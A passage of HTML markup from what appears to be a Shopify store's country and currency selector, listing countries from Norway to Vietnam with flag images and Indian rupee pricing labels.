                  class="popout-list__option"
                  href="#"
                  
                  data-value="NO"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/no.svg?width=40" alt="Norway" srcset="//cdn.shopify.com/static/images/flags/no.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Norway

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="OM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/om.svg?width=40" alt="Oman" srcset="//cdn.shopify.com/static/images/flags/om.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Oman

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="PK"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/pk.svg?width=40" alt="Pakistan" srcset="//cdn.shopify.com/static/images/flags/pk.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Pakistan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="PS"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ps.svg?width=40" alt="Palestinian Territories" srcset="//cdn.shopify.com/static/images/flags/ps.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Palestinian Territories

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="PA"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/pa.svg?width=40" alt="Panama" srcset="//cdn.shopify.com/static/images/flags/pa.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Panama

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="PG"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/pg.svg?width=40" alt="Papua New Guinea" srcset="//cdn.shopify.com/static/images/flags/pg.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Papua New Guinea

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="PY"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/py.svg?width=40" alt="Paraguay" srcset="//cdn.shopify.com/static/images/flags/py.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Paraguay

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="PE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/pe.svg?width=40" alt="Peru" srcset="//cdn.shopify.com/static/images/flags/pe.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Peru

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="PH"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ph.svg?width=40" alt="Philippines" srcset="//cdn.shopify.com/static/images/flags/ph.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Philippines

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="PN"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/pn.svg?width=40" alt="Pitcairn Islands" srcset="//cdn.shopify.com/static/images/flags/pn.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Pitcairn Islands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="PL"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/pl.svg?width=40" alt="Poland" srcset="//cdn.shopify.com/static/images/flags/pl.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Poland

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="PT"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/pt.svg?width=40" alt="Portugal" srcset="//cdn.shopify.com/static/images/flags/pt.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Portugal

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="QA"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/qa.svg?width=40" alt="Qatar" srcset="//cdn.shopify.com/static/images/flags/qa.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Qatar

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="RE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/re.svg?width=40" alt="Réunion" srcset="//cdn.shopify.com/static/images/flags/re.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Réunion

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="RO"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ro.svg?width=40" alt="Romania" srcset="//cdn.shopify.com/static/images/flags/ro.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Romania

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="RU"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ru.svg?width=40" alt="Russia" srcset="//cdn.shopify.com/static/images/flags/ru.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Russia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="RW"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/rw.svg?width=40" alt="Rwanda" srcset="//cdn.shopify.com/static/images/flags/rw.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Rwanda

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="WS"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ws.svg?width=40" alt="Samoa" srcset="//cdn.shopify.com/static/images/flags/ws.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Samoa

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sm.svg?width=40" alt="San Marino" srcset="//cdn.shopify.com/static/images/flags/sm.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    San Marino

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="ST"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/st.svg?width=40" alt="São Tomé &amp;amp; Príncipe" srcset="//cdn.shopify.com/static/images/flags/st.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    São Tomé &amp; Príncipe

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SA"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sa.svg?width=40" alt="Saudi Arabia" srcset="//cdn.shopify.com/static/images/flags/sa.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Saudi Arabia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SN"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sn.svg?width=40" alt="Senegal" srcset="//cdn.shopify.com/static/images/flags/sn.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Senegal

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="RS"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/rs.svg?width=40" alt="Serbia" srcset="//cdn.shopify.com/static/images/flags/rs.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Serbia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SC"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sc.svg?width=40" alt="Seychelles" srcset="//cdn.shopify.com/static/images/flags/sc.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Seychelles

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SL"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sl.svg?width=40" alt="Sierra Leone" srcset="//cdn.shopify.com/static/images/flags/sl.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Sierra Leone

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SG"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sg.svg?width=40" alt="Singapore" srcset="//cdn.shopify.com/static/images/flags/sg.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Singapore

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SX"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sx.svg?width=40" alt="Sint Maarten" srcset="//cdn.shopify.com/static/images/flags/sx.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Sint Maarten

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SK"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sk.svg?width=40" alt="Slovakia" srcset="//cdn.shopify.com/static/images/flags/sk.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Slovakia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SI"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/si.svg?width=40" alt="Slovenia" srcset="//cdn.shopify.com/static/images/flags/si.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Slovenia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SB"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sb.svg?width=40" alt="Solomon Islands" srcset="//cdn.shopify.com/static/images/flags/sb.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Solomon Islands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SO"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/so.svg?width=40" alt="Somalia" srcset="//cdn.shopify.com/static/images/flags/so.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Somalia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="ZA"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/za.svg?width=40" alt="South Africa" srcset="//cdn.shopify.com/static/images/flags/za.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    South Africa

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GS"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gs.svg?width=40" alt="South Georgia &amp;amp; South Sandwich Islands" srcset="//cdn.shopify.com/static/images/flags/gs.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    South Georgia &amp; South Sandwich Islands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="KR"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/kr.svg?width=40" alt="South Korea" srcset="//cdn.shopify.com/static/images/flags/kr.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    South Korea

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SS"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ss.svg?width=40" alt="South Sudan" srcset="//cdn.shopify.com/static/images/flags/ss.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    South Sudan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="ES"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/es.svg?width=40" alt="Spain" srcset="//cdn.shopify.com/static/images/flags/es.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Spain

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="LK"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/lk.svg?width=40" alt="Sri Lanka" srcset="//cdn.shopify.com/static/images/flags/lk.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Sri Lanka

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="BL"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/bl.svg?width=40" alt="St. Barthélemy" srcset="//cdn.shopify.com/static/images/flags/bl.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    St. Barthélemy

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SH"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sh.svg?width=40" alt="St. Helena" srcset="//cdn.shopify.com/static/images/flags/sh.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    St. Helena

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="KN"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/kn.svg?width=40" alt="St. Kitts &amp;amp; Nevis" srcset="//cdn.shopify.com/static/images/flags/kn.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    St. Kitts &amp; Nevis

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="LC"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/lc.svg?width=40" alt="St. Lucia" srcset="//cdn.shopify.com/static/images/flags/lc.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    St. Lucia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MF"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mf.svg?width=40" alt="St. Martin" srcset="//cdn.shopify.com/static/images/flags/mf.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    St. Martin

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="PM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/pm.svg?width=40" alt="St. Pierre &amp;amp; Miquelon" srcset="//cdn.shopify.com/static/images/flags/pm.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    St. Pierre &amp; Miquelon

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="VC"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/vc.svg?width=40" alt="St. Vincent &amp;amp; Grenadines" srcset="//cdn.shopify.com/static/images/flags/vc.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    St. Vincent &amp; Grenadines

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SD"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sd.svg?width=40" alt="Sudan" srcset="//cdn.shopify.com/static/images/flags/sd.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Sudan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SR"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sr.svg?width=40" alt="Suriname" srcset="//cdn.shopify.com/static/images/flags/sr.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Suriname

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SJ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/sj.svg?width=40" alt="Svalbard &amp;amp; Jan Mayen" srcset="//cdn.shopify.com/static/images/flags/sj.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Svalbard &amp; Jan Mayen

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="SE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/se.svg?width=40" alt="Sweden" srcset="//cdn.shopify.com/static/images/flags/se.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Sweden

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="CH"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ch.svg?width=40" alt="Switzerland" srcset="//cdn.shopify.com/static/images/flags/ch.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Switzerland

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TW"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/tw.svg?width=40" alt="Taiwan" srcset="//cdn.shopify.com/static/images/flags/tw.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Taiwan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TJ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/tj.svg?width=40" alt="Tajikistan" srcset="//cdn.shopify.com/static/images/flags/tj.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Tajikistan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TZ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/tz.svg?width=40" alt="Tanzania" srcset="//cdn.shopify.com/static/images/flags/tz.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Tanzania

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TH"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/th.svg?width=40" alt="Thailand" srcset="//cdn.shopify.com/static/images/flags/th.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Thailand

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TL"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/tl.svg?width=40" alt="Timor-Leste" srcset="//cdn.shopify.com/static/images/flags/tl.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Timor-Leste

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TG"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/tg.svg?width=40" alt="Togo" srcset="//cdn.shopify.com/static/images/flags/tg.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Togo

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TK"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/tk.svg?width=40" alt="Tokelau" srcset="//cdn.shopify.com/static/images/flags/tk.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Tokelau

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TO"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/to.svg?width=40" alt="Tonga" srcset="//cdn.shopify.com/static/images/flags/to.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Tonga

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TT"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/tt.svg?width=40" alt="Trinidad &amp;amp; Tobago" srcset="//cdn.shopify.com/static/images/flags/tt.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Trinidad &amp; Tobago

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TA"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ta.svg?width=40" alt="Tristan da Cunha" srcset="//cdn.shopify.com/static/images/flags/ta.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Tristan da Cunha

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TN"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/tn.svg?width=40" alt="Tunisia" srcset="//cdn.shopify.com/static/images/flags/tn.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Tunisia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TR"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/tr.svg?width=40" alt="Türkiye" srcset="//cdn.shopify.com/static/images/flags/tr.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Türkiye

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/tm.svg?width=40" alt="Turkmenistan" srcset="//cdn.shopify.com/static/images/flags/tm.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Turkmenistan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TC"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/tc.svg?width=40" alt="Turks &amp;amp; Caicos Islands" srcset="//cdn.shopify.com/static/images/flags/tc.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Turks &amp; Caicos Islands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="TV"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/tv.svg?width=40" alt="Tuvalu" srcset="//cdn.shopify.com/static/images/flags/tv.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Tuvalu

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="UM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/um.svg?width=40" alt="U.S. Outlying Islands" srcset="//cdn.shopify.com/static/images/flags/um.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    U.S. Outlying Islands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="UG"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ug.svg?width=40" alt="Uganda" srcset="//cdn.shopify.com/static/images/flags/ug.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Uganda

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="UA"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ua.svg?width=40" alt="Ukraine" srcset="//cdn.shopify.com/static/images/flags/ua.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Ukraine

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ae.svg?width=40" alt="United Arab Emirates" srcset="//cdn.shopify.com/static/images/flags/ae.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    United Arab Emirates

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GB"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gb.svg?width=40" alt="United Kingdom" srcset="//cdn.shopify.com/static/images/flags/gb.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    United Kingdom

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="US"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/us.svg?width=40" alt="United States" srcset="//cdn.shopify.com/static/images/flags/us.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    United States

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="UY"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/uy.svg?width=40" alt="Uruguay" srcset="//cdn.shopify.com/static/images/flags/uy.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Uruguay

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="UZ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/uz.svg?width=40" alt="Uzbekistan" srcset="//cdn.shopify.com/static/images/flags/uz.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Uzbekistan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="VU"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/vu.svg?width=40" alt="Vanuatu" srcset="//cdn.shopify.com/static/images/flags/vu.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Vanuatu

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="VA"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/va.svg?width=40" alt="Vatican City" srcset="//cdn.shopify.com/static/images/flags/va.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Vatican City

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="VE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ve.svg?width=40" alt="Venezuela" srcset="//cdn.shopify.com/static/images/flags/ve.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Venezuela

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="VN"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/vn.svg?width=40" alt="Vietnam" srcset="//cdn.shopify.com/static/images/flags/vn.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Vietnam

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
